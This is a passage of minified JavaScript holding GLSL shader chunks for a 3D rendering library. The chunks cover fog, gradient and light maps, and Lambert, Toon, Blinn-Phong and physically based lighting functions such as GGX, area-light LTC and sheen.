);\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float vFogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn vec3( texture2D( gradientMap, coord ).r );\n\t#else\n\t\tvec2 fw = fwidth( coord ) * 0.5;\n\t\treturn mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );\n\t#endif\n}",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_fragment:"LambertMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularStrength = specularStrength;",lights_lambert_pars_fragment:"varying vec3 vViewPosition;\nstruct LambertMaterial {\n\tvec3 diffuseColor;\n\tfloat specularStrength;\n};\nvoid RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Lambert\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Lambert",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\n#if defined( USE_LIGHT_PROBES )\n\tuniform vec3 lightProbe[ 9 ];\n#endif\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\treturn irradiance;\n}\nfloat getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif ( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n}\nfloat getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {\n\treturn smoothstep( coneCosine, penumbraCosine, angleCosine );\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {\n\t\tlight.color = directionalLight.color;\n\t\tlight.direction = directionalLight.direction;\n\t\tlight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = pointLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tlight.color = pointLight.color;\n\t\tlight.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = spotLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat angleCos = dot( light.direction, spotLight.direction );\n\t\tfloat spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\tif ( spotAttenuation > 0.0 ) {\n\t\t\tfloat lightDistance = length( lVector );\n\t\t\tlight.color = spotLight.color * spotAttenuation;\n\t\t\tlight.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t\t} else {\n\t\t\tlight.color = vec3( 0.0 );\n\t\t\tlight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {\n\t\tfloat dotNL = dot( normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;\nmaterial.roughness = min( material.roughness, 1.0 );\n#ifdef IOR\n\tmaterial.ior = ior;\n\t#ifdef USE_SPECULAR\n\t\tfloat specularIntensityFactor = specularIntensity;\n\t\tvec3 specularColorFactor = specularColor;\n\t\t#ifdef USE_SPECULAR_COLORMAP\n\t\t\tspecularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;\n\t\t#endif\n\t\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\t\tspecularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;\n\t\t#endif\n\t\tmaterial.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );\n\t#else\n\t\tfloat specularIntensityFactor = 1.0;\n\t\tvec3 specularColorFactor = vec3( 1.0 );\n\t\tmaterial.specularF90 = 1.0;\n\t#endif\n\tmaterial.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n\tmaterial.specularF90 = 1.0;\n#endif\n#ifdef USE_CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\tmaterial.clearcoatF0 = vec3( 0.04 );\n\tmaterial.clearcoatF90 = 1.0;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_DISPERSION\n\tmaterial.dispersion = dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tmaterial.iridescence = iridescence;\n\tmaterial.iridescenceIOR = iridescenceIOR;\n\t#ifdef USE_IRIDESCENCEMAP\n\t\tmaterial.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;\n\t#endif\n\t#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\t\tmaterial.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;\n\t#else\n\t\tmaterial.iridescenceThickness = iridescenceThicknessMaximum;\n\t#endif\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheenColor;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tmaterial.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;\n\t#endif\n\tmaterial.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tmaterial.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\t#ifdef USE_ANISOTROPYMAP\n\t\tmat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );\n\t\tvec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;\n\t\tvec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;\n\t#else\n\t\tvec2 anisotropyV = anisotropyVector;\n\t#endif\n\tmaterial.anisotropy = length( anisotropyV );\n\tif( material.anisotropy == 0.0 ) {\n\t\tanisotropyV = vec2( 1.0, 0.0 );\n\t} else {\n\t\tanisotropyV /= material.anisotropy;\n\t\tmaterial.anisotropy = saturate( material.anisotropy );\n\t}\n\tmaterial.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );\n\tmaterial.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;\n\tmaterial.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat roughness;\n\tvec3 specularColor;\n\tfloat specularF90;\n\tfloat dispersion;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat clearcoat;\n\t\tfloat clearcoatRoughness;\n\t\tvec3 clearcoatF0;\n\t\tfloat clearcoatF90;\n\t#endif\n\t#ifdef USE_IRIDESCENCE\n\t\tfloat iridescence;\n\t\tfloat iridescenceIOR;\n\t\tfloat iridescenceThickness;\n\t\tvec3 iridescenceFresnel;\n\t\tvec3 iridescenceF0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tvec3 sheenColor;\n\t\tfloat sheenRoughness;\n\t#endif\n\t#ifdef IOR\n\t\tfloat ior;\n\t#endif\n\t#ifdef USE_TRANSMISSION\n\t\tfloat transmission;\n\t\tfloat transmissionAlpha;\n\t\tfloat thickness;\n\t\tfloat attenuationDistance;\n\t\tvec3 attenuationColor;\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat anisotropy;\n\t\tfloat alphaT;\n\t\tvec3 anisotropyT;\n\t\tvec3 anisotropyB;\n\t#endif\n};\nvec3 clearcoatSpecularDirect = vec3( 0.0 );\nvec3 clearcoatSpecularIndirect = vec3( 0.0 );\nvec3 sheenSpecularDirect = vec3( 0.0 );\nvec3 sheenSpecularIndirect = vec3(0.0 );\nvec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {\n    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );\n    float x2 = x * x;\n    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );\n    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );\n}\nfloat V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\n#ifdef USE_ANISOTROPY\n\tfloat V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {\n\t\tfloat gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );\n\t\tfloat gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );\n\t\tfloat v = 0.5 / ( gv + gl );\n\t\treturn saturate(v);\n\t}\n\tfloat D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {\n\t\tfloat a2 = alphaT * alphaB;\n\t\thighp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );\n\t\thighp float v2 = dot( v, v );\n\t\tfloat w2 = a2 / v2;\n\t\treturn RECIPROCAL_PI * a2 * pow2 ( w2 );\n\t}\n#endif\n#ifdef USE_CLEARCOAT\n\tvec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {\n\t\tvec3 f0 = material.clearcoatF0;\n\t\tfloat f90 = material.clearcoatF90;\n\t\tfloat roughness = material.clearcoatRoughness;\n\t\tfloat alpha = pow2( roughness );\n\t\tvec3 halfDir = normalize( lightDir + viewDir );\n\t\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\t\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\t\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\t\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\t\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t\treturn F * ( V * D );\n\t}\n#endif\nvec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {\n\tvec3 f0 = material.specularColor;\n\tfloat f90 = material.specularF90;\n\tfloat roughness = material.roughness;\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t#ifdef USE_IRIDESCENCE\n\t\tF = mix( F, material.iridescenceFresnel, material.iridescence );\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat dotTL = dot( material.anisotropyT, lightDir );\n\t\tfloat dotTV = dot( material.anisotropyT, viewDir );\n\t\tfloat dotTH = dot( material.anisotropyT, halfDir );\n\t\tfloat dotBL = dot( material.anisotropyB, lightDir );\n\t\tfloat dotBV = dot( material.anisotropyB, viewDir );\n\t\tfloat dotBH = dot( material.anisotropyB, halfDir );\n\t\tfloat V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );\n\t\tfloat D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );\n\t#else\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t#endif\n\treturn F * ( V * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie( float roughness, float dotNH ) {\n\tfloat alpha = pow2( roughness );\n\tfloat invAlpha = 1.0 / alpha;\n\tfloat cos2h = dotNH * dotNH;\n\tfloat sin2h = max( 1.0 - cos2h, 0.0078125 );\n\treturn ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );\n}\nfloat V_Neubelt( float dotNV, float dotNL ) {\n\treturn saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );\n}\nvec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat D = D_Charlie( sheenRoughness, dotNH );\n\tfloat V = V_Neubelt( dotNV, dotNL );\n\treturn sheenColor * ( D * V );\n}\n#endif\nfloat IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat r2 = roughness * roughness;\n\tfloat a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;\n\tfloat b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;\n\tfloat DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );\n\treturn saturate( DG * RECIPROCAL_PI );\n}\nvec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;\n\treturn fab;\n}\nvec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\treturn specularColor * fab.x + specularF90 * fab.y;\n}\n#ifdef USE_IRIDESCENCE\nvoid computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#else\nvoid computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#endif\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\t#ifdef USE_IRIDESCENCE\n\t\tvec3 Fr = mix( specularColor, iridescenceF0, iridescence );\n\t#else\n\t\tvec3 Fr = specularColor;\n\t#endif\n\tvec3 FssEss = Fr * fab.x + specularF90 * fab.y;\n\tfloat Ess = fab.x + fab.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = Fr + ( 1.0 - Fr ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometryNormal;\n\t\tvec3 viewDir = geometryViewDir;\n\t\tvec3 position = geometryPosition;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.roughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = dotNLcc * directLight.color;\n\t\tclearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );\n\t#endif\n\treflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const 